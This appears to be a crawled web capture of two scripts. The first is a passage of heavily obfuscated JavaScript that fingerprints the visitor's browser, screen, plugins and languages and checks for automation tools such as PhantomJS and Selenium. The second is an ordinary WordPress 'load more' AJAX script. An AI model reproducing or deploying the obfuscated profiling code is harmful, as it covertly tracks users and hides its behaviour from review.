'\x47\x5e\x78\x45')](_0x42eee1),0x0)){_0x4ea9a9[_0x64ec('0xca', '\x56\x69\x23\x26')](_0x42eee1);}continue;case'\x31':var _0x39619a=_0x52ce20[_0x64ec('0xcb', '\x74\x58\x56\x66')][_0x5b604e][_0x64ec('0xcc', '\x4f\x24\x2a\x4a')];continue;case'\x32':if(_0x4e293e[_0x64ec('0xcd', '\x66\x46\x53\x37')](typeof _0x52ce20[_0x64ec('0xce', '\x4d\x5a\x6a\x21')][_0x5b604e],_0x64ec('0xcf', '\x75\x4f\x6c\x37'))){_0x5d6643[_0x5d6643[_0x64ec('0xd0', '\x56\x47\x65\x43')]]=_0x4e293e[_0x64ec('0xd1', '\x72\x5a\x4c\x62')](_0x38f31b,_0x64ec('0xd2', '\x75\x33\x49\x5d'));break;}continue;case'\x33':var _0x42eee1=_0x64ec('0xd3', '\x62\x6d\x7a\x72');continue;case'\x34':if(_0x4e293e[_0x64ec('0xd4', '\x72\x5a\x4c\x62')](typeof _0x39619a,_0x64ec('0xd5', '\x62\x6d\x7a\x72'))){_0x42eee1=_0x64ec('0xd6', '\x77\x77\x69\x37');}else if(_0x4e293e[_0x64ec('0xd7', '\x4d\x36\x71\x42')](_0x39619a[_0x64ec('0xd8', '\x2a\x63\x4d\x67')]('\x2e')[_0x64ec('0xd', '\x63\x33\x6a\x24')],0x1)){_0x42eee1=_0x39619a[_0x64ec('0xd9', '\x56\x2a\x68\x62')]('\x2e')[_0x64ec('0xda', '\x54\x73\x38\x5b')]();}continue;}break;}}continue;case'\x32':try{var _0x48fdf0=_0x52ce20[_0x64ec('0xdb', '\x42\x74\x5b\x66')][_0x64ec('0xdc', '\x25\x75\x5b\x39')];if(_0x4e293e[_0x64ec('0xdd', '\x28\x73\x63\x62')](_0x48fdf0,0x0)||_0x4e293e[_0x64ec('0xde', '\x41\x67\x69\x26')](_0x48fdf0,null)){_0x5d6643[_0x5d6643[_0x64ec('0x4c', '\x37\x5d\x37\x49')]]=_0x4e293e[_0x64ec('0xdf', '\x4d\x36\x71\x42')](_0x38f31b,_0x64ec('0xe0', '\x29\x6a\x59\x6a'));break;}}catch(_0xe0b15b){_0x5d6643[_0x5d6643[_0x64ec('0x6f', '\x67\x2a\x77\x78')]]=_0x4e293e[_0x64ec('0xe1', '\x67\x4b\x4c\x50')](_0x38f31b,_0x64ec('0xe2', '\x63\x33\x6a\x24'));break;}continue;case'\x33':for(var _0x5b604e=0x0;_0x4e293e[_0x64ec('0xe3', '\x25\x75\x5b\x39')](_0x5b604e,_0x4ea9a9[_0x64ec('0x4e', '\x46\x49\x35\x33')]);_0x5b604e++){_0x5d6643[_0x5d6643[_0x64ec('0xb8', '\x39\x35\x32\x58')]]=_0x4e293e[_0x64ec('0xe4', '\x4b\x67\x48\x44')](_0x38f31b,_0x4e293e[_0x64ec('0xe5', '\x42\x74\x5b\x66')](_0x64ec('0xe6', '\x46\x49\x35\x33'),_0x4ea9a9[_0x5b604e]));}continue;case'\x34':try{_0x5b604e=_0x4ea9a9[_0x64ec('0xe7', '\x67\x76\x44\x6d')]('\x69');}catch(_0x238dea){_0x5d6643[_0x5d6643[_0x64ec('0xc5', '\x62\x29\x38\x47')]]=_0x4e293e[_0x64ec('0xe8', '\x25\x75\x5b\x39')](_0x38f31b,_0x64ec('0xe9', '\x4d\x36\x71\x42'));break;}continue;}break;}}catch(_0x2b08c1){_0x5d6643[_0x5d6643[_0x64ec('0xea', '\x66\x68\x29\x6d')]]=_0x4e293e[_0x64ec('0xeb', '\x4e\x47\x6e\x78')](_0x38f31b,_0x4e293e[_0x64ec('0xec', '\x2a\x50\x73\x58')](_0x64ec('0xed', '\x25\x75\x5b\x39'),_0x2b08c1));}break;case _0x64ec('0xee', '\x4f\x47\x37\x52'):if(_0x4e293e[_0x64ec('0xef', '\x5b\x70\x31\x79')](_0x1e26ed,_0x64ec('0xf0', '\x37\x5d\x37\x49'))){try{var _0x2dd682='';var _0x5aa52d=navigator[_0x64ec('0xf1', '\x36\x77\x4a\x5b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0xf2', '\x34\x63\x21\x69')](_0x5aa52d)){_0x2dd682=_0x64ec('0xf3', '\x42\x59\x41\x4d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0xf4', '\x6c\x75\x6f\x38')](_0x5aa52d)){_0x2dd682=_0x64ec('0xf5', '\x67\x76\x44\x6d');}else{_0x2dd682=_0x64ec('0xf6', '\x41\x67\x69\x26');}_0x5d6643[_0x5d6643[_0x64ec('0xf7', '\x36\x79\x21\x6b')]]=_0x4e293e[_0x64ec('0xf8', '\x66\x46\x53\x37')](_0x38f31b,_0x4e293e[_0x64ec('0xf9', '\x62\x46\x31\x2a')](_0x4e293e[_0x64ec('0xfa', '\x4e\x47\x6e\x78')](_0x1e26ed,'\x3d'),_0x2dd682));}catch(_0x5925d1){_0x5d6643[_0x5d6643[_0x64ec('0xfb', '\x72\x5a\x4c\x62')]]=_0x4e293e[_0x64ec('0xfc', '\x25\x75\x5b\x39')](_0x38f31b,_0x4e293e[_0x64ec('0xfd', '\x63\x33\x6a\x24')](_0x4e293e[_0x64ec('0xfe', '\x74\x58\x56\x66')](_0x1e26ed,_0x64ec('0xff', '\x36\x79\x21\x6b')),_0x5925d1[_0x64ec('0x100', '\x67\x2a\x77\x78')]()));}}break;}_0x4e293e[_0x64ec('0x101', '\x66\x46\x53\x37')](_0x99acff);}continue;case'\x32':var _0x3a23f1='';continue;case'\x33':var _0x501da9=_0x64ec('0x102', '\x62\x46\x31\x2a');continue;case'\x34':var _0x2ac1a1='';continue;case'\x35':for(var _0x51bd14=0x0;_0x4e293e[_0x64ec('0x103', '\x66\x6f\x66\x4e')](_0x51bd14,0x6);_0x51bd14++){_0x3a23f1+=_0x501da9[_0x51bd14];}continue;case'\x36':var _0x5d6643=new Array();continue;case'\x37':for(var _0x4c61ef=0x6;_0x4e293e[_0x64ec('0x104', '\x72\x5a\x4c\x62')](_0x4c61ef,_0x501da9[_0x64ec('0x105', '\x66\x46\x53\x37')]);_0x4c61ef++){_0x18570d+=_0x501da9[_0x4c61ef];}continue;case'\x38':var _0x18570d='';continue;}break;}}var _0x34c2c1=[[_0x64ec('0x106', '\x6c\x75\x6f\x38'),_0x64ec('0x107', '\x4f\x24\x2a\x4a'),function(){return navigator;}],[_0x64ec('0x108', '\x37\x5d\x37\x49'),_0x64ec('0x109', '\x77\x77\x69\x37'),function(){return navigator[_0x64ec('0x10a', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x10b', '\x4f\x47\x37\x52'),_0x64ec('0x10c', '\x42\x59\x41\x4d'),function(){return navigator[_0x64ec('0x10d', '\x63\x33\x6a\x24')];}],[_0x64ec('0x10e', '\x67\x76\x44\x6d'),_0x64ec('0x10f', '\x4f\x24\x2a\x4a'),function(){return _0x2f15aa[_0x64ec('0x110', '\x56\x69\x23\x26')](navigator[_0x64ec('0x111', '\x25\x75\x5b\x39')][_0x64ec('0x9c', '\x62\x46\x31\x2a')],0x0);}],[_0x64ec('0x112', '\x56\x69\x23\x26'),_0x64ec('0x113', '\x46\x49\x35\x33'),function(){return navigator[_0x64ec('0x114', '\x64\x6d\x64\x72')];}],[_0x64ec('0x115', '\x47\x5e\x78\x45'),_0x64ec('0x116', '\x56\x69\x23\x26'),function(){return navigator[_0x64ec('0x117', '\x4f\x47\x37\x52')];}],[_0x64ec('0x118', '\x77\x77\x69\x37'),_0x64ec('0x119', '\x77\x77\x69\x37'),function(){}],[_0x64ec('0x11a', '\x37\x5d\x37\x49'),_0x64ec('0x11b', '\x5a\x5b\x57\x67'),function(){var _0x3b73d2=ActiveXObject;return _0x3b73d2;}],[_0x64ec('0x11c', '\x77\x77\x69\x37'),_0x64ec('0x11d', '\x25\x75\x5b\x39'),function(){var _0x337b26=webkitURL;return _0x337b26;}],[_0x64ec('0x11e', '\x4f\x47\x37\x52'),_0x64ec('0x107', '\x4f\x24\x2a\x4a'),function(){var _0x100eff=_phantom;return _0x100eff;}],[_0x64ec('0x11f', '\x67\x4b\x4c\x50'),_0x64ec('0x120', '\x30\x36\x51\x6f'),function(){var _0x4cd8eb=callPhantom;return _0x4cd8eb;}],[_0x64ec('0x121', '\x62\x46\x31\x2a'),_0x64ec('0x122', '\x46\x49\x35\x33'),function(){var _0x255fe7=chrome;return _0x255fe7;}],[_0x64ec('0x123', '\x4f\x24\x2a\x4a'),_0x64ec('0x120', '\x30\x36\x51\x6f'),function(){var _0x12e803=yandex;return _0x12e803;}],[_0x64ec('0x124', '\x74\x58\x56\x66'),_0x64ec('0x125', '\x42\x74\x5b\x66'),function(){var _0x4facd6=opera;return _0x4facd6;}],[_0x64ec('0x126', '\x63\x59\x44\x65'),_0x64ec('0x127', '\x4e\x47\x6e\x78'),function(){var _0x5d551a=opr;return _0x5d551a;}],[_0x64ec('0x128', '\x2a\x50\x73\x58'),_0x64ec('0x129', '\x62\x29\x38\x47'),function(){var _0x215462=safari;return _0x215462;}],[_0x64ec('0x12a', '\x36\x79\x21\x6b'),_0x64ec('0x12b', '\x2a\x50\x73\x58'),function(){var _0x424e92=awesomium;return _0x424e92;}],[_0x64ec('0x12c', '\x4f\x24\x2a\x4a'),_0x64ec('0x12d', '\x42\x59\x41\x4d'),function(){var _0x55037b=puffinDevice;return _0x55037b;}],[_0x64ec('0x12e', '\x42\x74\x5b\x66'),_0x64ec('0x12f', '\x5b\x70\x31\x79'),function(){var _0x513771=__nightmare;return _0x513771;}],[_0x64ec('0x130', '\x41\x67\x69\x26'),_0x64ec('0x131', '\x66\x68\x29\x6d'),function(){var _0x5391cf=domAutomation;return _0x5391cf;}],[_0x64ec('0x132', '\x7a\x69\x62\x70'),_0x64ec('0x133', '\x62\x46\x31\x2a'),function(){var _0x8f2b0=domAutomationController;return _0x8f2b0;}],[_0x64ec('0x134', '\x67\x4b\x4c\x50'),_0x64ec('0x135', '\x56\x47\x65\x43'),function(){var _0xa9d942=_Selenium_IDE_Recorder;return _0xa9d942;}],[_0x64ec('0x136', '\x28\x73\x63\x62'),_0x64ec('0x137', '\x36\x79\x21\x6b'),function(){return document[_0x64ec('0x138', '\x42\x59\x41\x4d')];}],[_0x64ec('0x139', '\x5b\x70\x31\x79'),_0x64ec('0x13a', '\x37\x5d\x37\x49'),function(){return document[_0x64ec('0x13b', '\x63\x33\x6a\x24')];}],[_0x64ec('0x13c', '\x4f\x24\x2a\x4a'),_0x64ec('0x13d', '\x4d\x36\x71\x42'),function(){return process[_0x64ec('0x13e', '\x54\x73\x38\x5b')];}],[_0x64ec('0x13f', '\x63\x33\x6a\x24'),_0x64ec('0x140', '\x72\x5a\x4c\x62'),function(){return global[_0x64ec('0x141', '\x75\x33\x49\x5d')];}],[_0x64ec('0x142', '\x47\x5e\x78\x45'),_0x64ec('0x125', '\x42\x74\x5b\x66'),function(){return global[_0x64ec('0x143', '\x46\x49\x35\x33')];}],[_0x64ec('0x144', '\x66\x46\x53\x37'),_0x64ec('0x12d', '\x42\x59\x41\x4d'),function(){return WebAssembly;}],[_0x64ec('0x145', '\x56\x2a\x68\x62'),_0x64ec('0x146', '\x54\x73\x38\x5b'),function(){return _0x2f15aa[_0x64ec('0x147', '\x4f\x24\x2a\x4a')](require,'\x66\x73');}],[_0x64ec('0x148', '\x4f\x24\x2a\x4a'),_0x64ec('0x149', '\x5b\x70\x31\x79'),function(){return _0x2f15aa[_0x64ec('0x14a', '\x42\x74\x5b\x66')](globalThis,global);}],[_0x64ec('0x14b', '\x4e\x47\x6e\x78'),_0x64ec('0x14c', '\x2a\x50\x73\x58'),function(){return window[_0x64ec('0x14d', '\x42\x74\x5b\x66')]();}],[_0x64ec('0x14e', '\x63\x33\x6a\x24'),_0x64ec('0x11d', '\x25\x75\x5b\x39'),function(){return navigator[_0x64ec('0x14f', '\x66\x6f\x66\x4e')];}],[_0x64ec('0x150', '\x25\x75\x5b\x39'),_0x64ec('0x151', '\x70\x24\x6c\x55'),function(){return navigator[_0x64ec('0x152', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x153', '\x77\x77\x69\x37'),_0x64ec('0x146', '\x54\x73\x38\x5b'),function(){return navigator[_0x64ec('0x154', '\x46\x49\x35\x33')];}],[_0x64ec('0x155', '\x36\x77\x4a\x5b'),_0x64ec('0x10c', '\x42\x59\x41\x4d'),function(){return _0x2f15aa[_0x64ec('0x156', '\x2a\x63\x4d\x67')](navigator[_0x64ec('0x157', '\x4e\x47\x6e\x78')],'\x43');}],[_0x64ec('0x158', '\x74\x58\x56\x66'),_0x64ec('0x159', '\x56\x2a\x68\x62'),function(){window[_0x64ec('0x15a', '\x5b\x70\x31\x79')]=Object[_0x64ec('0x15b', '\x72\x5a\x4c\x62')](window);return window[_0x64ec('0x15c', '\x2a\x50\x73\x58')][_0x64ec('0x15d', '\x63\x59\x44\x65')];}],[_0x64ec('0x15e', '\x47\x5e\x78\x45'),_0x64ec('0x15f', '\x47\x5e\x78\x45'),function(){return _0x2f15aa[_0x64ec('0x160', '\x39\x35\x32\x58')](window[_0x64ec('0x161', '\x67\x4b\x4c\x50')],0x0);}],[_0x64ec('0x162', '\x72\x5a\x4c\x62'),_0x64ec('0x163', '\x4d\x36\x71\x42'),function(){return _0x2f15aa[_0x64ec('0x164', '\x75\x4f\x6c\x37')](window[_0x64ec('0x165', '\x74\x58\x56\x66')],0x0);}],[_0x64ec('0x166', '\x41\x67\x69\x26'),_0x64ec('0x13d', '\x4d\x36\x71\x42'),function(){return window[_0x64ec('0x167', '\x39\x35\x32\x58')];}],[_0x64ec('0x168', '\x39\x35\x32\x58'),_0x64ec('0x169', '\x7a\x69\x62\x70'),function(){return window[_0x64ec('0x16a', '\x62\x46\x31\x2a')][_0x64ec('0x16b', '\x42\x59\x41\x4d')]();}],[_0x64ec('0x16c', '\x64\x6d\x64\x72'),_0x64ec('0x16d', '\x39\x35\x32\x58'),function(){return _0x2f15aa[_0x64ec('0x16e', '\x6b\x56\x51\x59')](Boolean,_0x2f15aa[_0x64ec('0x16f', '\x4e\x47\x6e\x78')](typeof process,_0x64ec('0x170', '\x70\x24\x6c\x55'))&&process[_0x64ec('0x171', '\x46\x49\x35\x33')]&&process[_0x64ec('0x172', '\x42\x59\x41\x4d')][_0x64ec('0x173', '\x4b\x67\x48\x44')]);}],[_0x64ec('0x174', '\x5b\x70\x31\x79'),_0x64ec('0x175', '\x75\x33\x49\x5d'),function(){return document[_0x64ec('0x176', '\x4d\x5a\x6a\x21')];}],[_0x64ec('0x177', '\x6f\x47\x4d\x69'),_0x64ec('0x178', '\x4f\x47\x37\x52'),function(){return eval[_0x64ec('0x179', '\x2a\x50\x73\x58')]()[_0x64ec('0x17a', '\x6b\x56\x51\x59')];}],[_0x64ec('0x17b', '\x67\x4b\x4c\x50'),_0x64ec('0x17c', '\x36\x79\x21\x6b'),function(){return navigator[_0x64ec('0x17d', '\x2a\x50\x73\x58')][_0x64ec('0x17e', '\x54\x73\x38\x5b')];}],[_0x64ec('0x17f', '\x5b\x70\x31\x79'),_0x64ec('0x180', '\x75\x4f\x6c\x37'),function(){return deviceType;}],[_0x64ec('0x181', '\x5a\x5b\x57\x67'),_0x64ec('0xa8', '\x62\x6d\x7a\x72'),function(){return screen[_0x64ec('0x182', '\x62\x6d\x7a\x72')];}],[_0x64ec('0x183', '\x54\x73\x38\x5b'),_0x64ec('0x184', '\x67\x2a\x77\x78'),function(){return screen[_0x64ec('0x185', '\x29\x6a\x59\x6a')];}],[_0x64ec('0x186', '\x5a\x5b\x57\x67'),_0x64ec('0x187', '\x36\x77\x4a\x5b'),function(){var _0x5a400e=eoapi;return _0x5a400e;}],[_0x64ec('0x188', '\x66\x68\x29\x6d'),_0x64ec('0x131', '\x66\x68\x29\x6d'),function(){var _0x30dca4=eoapi_VerifyThis;return _0x30dca4;}],[_0x64ec('0x189', '\x56\x47\x65\x43'),_0x64ec('0x12b', '\x2a\x50\x73\x58'),function(){var _0x22830d=eoapi_extInvoke;return _0x22830d;}],[_0x64ec('0x18a', '\x67\x76\x44\x6d'),_0x64ec('0x18b', '\x66\x46\x53\x37'),function(){var _0x138161=eoWebBrowserDispatcher;return _0x138161;}],[_0x64ec('0x18c', '\x46\x49\x35\x33'),_0x64ec('0x18d', '\x67\x2a\x77\x78'),function(){return window[_0x64ec('0x18e', '\x75\x4f\x6c\x37')];}],[_0x64ec('0x18f', '\x75\x33\x49\x5d'),_0x64ec('0x190', '\x63\x59\x44\x65'),function(){return _0x2f15aa[_0x64ec('0x110', '\x56\x69\x23\x26')](navigator[_0x64ec('0x191', '\x67\x2a\x77\x78')][_0x64ec('0xaf', '\x62\x6d\x7a\x72')],0x2);}],[_0x64ec('0x192', '\x30\x36\x51\x6f'),_0x64ec('0x193', '\x67\x4b\x4c\x50'),function(){return _0x2f15aa[_0x64ec('0x194', '\x62\x29\x38\x47')](navigator[_0x64ec('0x195', '\x77\x77\x69\x37')][_0x64ec('0xd', '\x63\x33\x6a\x24')],0x2);}],[_0x64ec('0x196', '\x42\x59\x41\x4d'),_0x64ec('0x133', '\x62\x46\x31\x2a'),function(){return window[_0x64ec('0x197', '\x64\x6d\x64\x72')];}],[_0x64ec('0x198', '\x74\x58\x56\x66'),_0x64ec('0x199', '\x25\x75\x5b\x39'),function(){return navigator[_0x64ec('0x19a', '\x64\x6d\x64\x72')][_0x64ec('0x19b', '\x74\x58\x56\x66')][0x0][_0x64ec('0x19c', '\x7a\x69\x62\x70')];}],[_0x64ec('0x19d', '\x56\x2a\x68\x62'),_0x64ec('0x159', '\x56\x2a\x68\x62'),function(){return navigator[_0x64ec('0x19e', '\x56\x47\x65\x43')][_0x64ec('0x19f', '\x34\x63\x21\x69')][0x1][_0x64ec('0x1a0', '\x62\x29\x38\x47')];}],[_0x64ec('0x1a1', '\x7a\x69\x62\x70'),_0x64ec('0x1a2', '\x29\x6a\x59\x6a'),function(){return navigator[_0x64ec('0x1a3', '\x62\x46\x31\x2a')][_0x64ec('0x1a4', '\x6b\x56\x51\x59')][0x2][_0x64ec('0x1a5', '\x4d\x5a\x6a\x21')];}],[_0x64ec('0x1a6', '\x2a\x63\x4d\x67'),_0x64ec('0x1a7', '\x41\x67\x69\x26'),function(){return navigator[_0x64ec('0x1a8', '\x4e\x47\x6e\x78')][_0x64ec('0x1a9', '\x25\x75\x5b\x39')];}],[_0x64ec('0x1aa', '\x41\x67\x69\x26'),_0x64ec('0x1ab', '\x66\x6f\x66\x4e'),function(){return navigator[_0x64ec('0x1ac', '\x4b\x67\x48\x44')];}],[_0x64ec('0x1ad', '\x36\x79\x21\x6b'),_0x64ec('0x193', '\x67\x4b\x4c\x50'),function(){return navigator[_0x64ec('0x1ae', '\x42\x74\x5b\x66')][_0x64ec('0x1af', '\x2a\x63\x4d\x67')];}],[_0x64ec('0x1b0', '\x62\x6d\x7a\x72'),_0x64ec('0x109', '\x77\x77\x69\x37'),function(){return navigator[_0x64ec('0x1b1', '\x67\x2a\x77\x78')][_0x64ec('0x1b2', '\x4b\x67\x48\x44')];}]];try{var _0x22672b=_0x64ec('0x1b3', '\x72\x5a\x4c\x62')[_0x64ec('0xc7', '\x5a\x5b\x57\x67')]('\x7c'),_0x587a07=0x0;while(!![]){switch(_0x22672b[_0x587a07++]){case'\x30':_0x2f15aa[_0x64ec('0x1b4', '\x2a\x63\x4d\x67')](_0x99acff);continue;case'\x31':if(!_0x440ad2[_0x64ec('0x1b5', '\x64\x6d\x64\x72')])_0x440ad2[_0x64ec('0x1b6', '\x4b\x67\x48\x44')]=_0x2de5f3;continue;case'\x32':_0xdfa1f5[_0x64ec('0x1b7', '\x34\x63\x21\x69')](_0x64ec('0x1b8', '\x34\x63\x21\x69'))[_0x64ec('0x1b9', '\x41\x67\x69\x26')]=_0x2f15aa[_0x64ec('0x1ba', '\x28\x73\x63\x62')](_0x64ec('0x1bb', '\x7a\x69\x62\x70'),_0x440ad2[_0x64ec('0x1bc', '\x66\x46\x53\x37')][_0x64ec('0x1bd', '\x6b\x56\x51\x59')]());continue;case'\x33':while(--_0x3cb6fa){_0x4b4e5d=_0x4b4e5d[_0x64ec('0x43', '\x62\x29\x38\x47')](0x1)+_0x4b4e5d[0x0];}continue;case'\x34':_0x34c2c1[_0x64ec('0x1be', '\x39\x35\x32\x58')]([_0x2f15aa[_0x64ec('0x1bf', '\x6b\x56\x51\x59')](_0x2f15aa[_0x64ec('0x1c0', '\x67\x4b\x4c\x50')](_0x2f15aa[_0x64ec('0x1c1', '\x4b\x67\x48\x44')]('\x27',_0x33101f),'\x27'),_0x64ec('0x1c2', '\x62\x29\x38\x47')),_0x64ec('0x184', '\x67\x2a\x77\x78'),function(){return _0x33101f[_0x64ec('0x1c3', '\x67\x76\x44\x6d')]();}]);continue;case'\x35':var _0x4b4e5d=_0x64ec('0x1c4', '\x4b\x67\x48\x44');continue;case'\x36':if(_0x2fbaea){_0x34c2c1[_0x64ec('0x1c5', '\x64\x6d\x64\x72')]([_0x2fbaea,_0x64ec('0x1c6', '\x56\x47\x65\x43')]);_0x2f15aa[_0x64ec('0x1c7', '\x4f\x47\x37\x52')](_0x1f1657,_0x2f15aa[_0x64ec('0x1c8', '\x25\x75\x5b\x39')](_0x365b10,_0x34c2c1));}continue;case'\x37':var _0x15386a=_0x4b4e5d;continue;case'\x38':while(--_0x31848c){_0x15386a=_0x2f15aa[_0x64ec('0x1c9', '\x56\x69\x23\x26')](_0x15386a[_0x64ec('0x1ca', '\x54\x73\x38\x5b')](0x1),_0x15386a[0x0]);}continue;case'\x39':var _0x31848c=_0x4b4e5d[_0x64ec('0x1cb', '\x56\x2a\x68\x62')]-0x2;continue;case'\x31\x30':var _0x3cb6fa=0x4;continue;case'\x31\x31':_0x2f15aa[_0x64ec('0x1cc', '\x62\x46\x31\x2a')](_0x1f1657,_0x2f15aa[_0x64ec('0x1cd', '\x63\x33\x6a\x24')](_0x365b10,_0x34c2c1));continue;case'\x31\x32':if(_0xaabb06){try{_0x44c108[_0x64ec('0x1ce', '\x62\x46\x31\x2a')]=_0x2f15aa[_0x64ec('0x1cf', '\x41\x67\x69\x26')](_0x31637d,_0xaabb06);}catch(_0x59f9d0){}}continue;case'\x31\x33':var _0x33101f=_0x64ec('0x1d0', '\x66\x6f\x66\x4e');continue;}break;}}catch(_0x5f3fe4){_0xdfa1f5[_0x64ec('0x1d1', '\x67\x76\x44\x6d')](_0x64ec('0x1d2', '\x63\x59\x44\x65'))[_0x64ec('0x1d3', '\x25\x75\x5b\x39')]=_0x64ec('0x1d4', '\x66\x46\x53\x37')+_0x440ad2[_0x64ec('0x1d5', '\x2a\x50\x73\x58')](_0x5f3fe4[_0x64ec('0x1d6', '\x4b\x67\x48\x44')]);}finally{if(_0xaabb06)_0x44c108[_0x64ec('0x1d7', '\x6b\x56\x51\x59')]=_0xaabb06;}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cl.tacktmiglobal.com/wp-content/themes/tacktmi-child/js/loadmore.js?ver=6.8
body_size: 2019
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.tack_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': tack_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : tack_loadmore_params.current_page,
			'locale': tack_loadmore_params.locale
		};
 
		$.ajax({ // you can also use $.post here
			url : tack_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.append('<div class="fa fa-spinner fa-pulse fa-3x fa-fw d-inline-block ml-2"></div>'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					
					button.children('div.fa.fa-spinner').remove();
					
					button.prev().children().last().after(data); // insert new posts
					tack_loadmore_params.current_page++;
 
					if ( tack_loadmore_params.current_page == tack_loadmore_params.max_page ) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});



/*jQuery(function($){
	var canBeLoaded = true, // this param allows to initiate the AJAX call only if necessary
	    bottomOffset = 2000; // the distance (in px) from the page bottom when you want to load more posts
 
	$(window).scroll(function(){
		var data = {
			'action': 'loadmore',
			'query': tack_loadmore_params.posts,
			'page' : tack_loadmore_params.current_page
		};
		if( $(document).scrollTop() > ( $(document).height() - bottomOffset ) &amp;&amp; canBeLoaded == true ){
			$.ajax({
				url : tack_loadmore_params.ajaxurl,
				data:data,
				type:'POST',
				beforeSend: function( xhr ){
					// you can also add your own preloader here
					// you see, the AJAX call is in process, we shouldn't run it again until complete
					canBeLoaded = false; 
				},
				success:function(data){
					if( data ) {
						$('#main').find('article:last-of-type').after( data ); // where to insert posts
						canBeLoaded = true; // the ajax is completed, now we can run it again
						tack_loadmore_params.current_page++;
					}
				}
			});
		}
	});
});*/



// This function implements a "Load More" button.
// It assumes that there is already a matching query that has executed on the page, so this AJAX call is just a continuation of that query to grab additional posts.
// There are no animations added here. For a smoother experience, it is a good idea to add animations to the button (ex. a loading icon during the request), or making the new posts animate in (ex, using Animate.css to fade them into the page)
/*jQuery(function($) {
  // Grab the load more button, since I only want to run the code if the button is on the page
  var loadMoreButton = $('#load-more');

  if (loadMoreButton) {
    // Because there are already posts on the page, we need to manually tell this query what page of results to grab so that is doesn't load duplicate posts
    var loadPosts = function(page) {
		 
		 console.log(page);
		 
      var theData, loadMoreContainer, errorStatus, errorMessage;

      // The AJAX request
      $.ajax({
        url: 'https://test.tacktmiglobal.com/wp-json/wp/v2/posts',
        dataType: 'json',
        data: { // Match the query that was already run on the page
          'per_page': 10,
          'page': page,
          'orderby': 'title'
        },
        success: function(data) {
          // Remove the button if the response returns no items
          if ( data.length < 1 ) {
            loadMoreButton.remove();
          }

          // Create a place to store exactly what I need
          // Alternatively, the response can be filtered to only return the needed data, which is probably more efficient as the following loop wont be needed
          theData = [];

          // Get only what I need, and store it
          for (i = 0; i < data.length; i++) {
            theData[i] = {};
            theData[i].id = data[i].id;
            theData[i].slug = data[i].slug;
            theData[i].link = data[i].link;
            theData[i].title = data[i].title.rendered;
            theData[i].content = data[i].content.rendered;
          }

          // Grab the container where my data will be inserted
          loadMoreContainer = $('#load-more-div');

          // For each object in my newly formed array, build a new element to store that data, and insert it into the DOM
          $.each(theData, function(i) {
            loadMoreContainer.append('<article class="ajax-post">' + theData[i].title + '</article>');
          });
        },
        error: function(jqXHR, textStatus, errorThrown) {
          errorStatus = jqXHR.status + ' ' + jqXHR.statusText + '\n';
          errorMessage = jqXHR.responseJSON.message;

          // Show me what the error was
          console.log(errorStatus + errorMessage);
        }
      });
    };

    // Since our AJAX query is the same as the original query on the page (page 1), start with page 2
    var getPage = 1;

    // Actually implement the functionality when the button is clicked
    loadMoreButton.on('click', function() {
      loadPosts(getPage);
      // Increment the page, so on the next click we get the next page of results
      getPage++;
    });
  }
});*/